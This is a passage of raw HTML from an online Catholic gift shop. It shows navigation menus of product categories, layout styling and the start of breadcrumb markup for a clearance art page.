                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="USD">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/sale/"
                       
                    >
                        <span>Sale</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/catholic-clearance-gifts/"
                       
                    >
                        <span>Catholic Clearance Gifts</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/catholic-closeout-art/"
                       aria-current="page"
                    >
                        <span>Catholic Closeout Art</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/sale/",
                "name": "Sale"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/catholic-clearance-gifts/",
                "name": "Catholic Clearance Gifts"
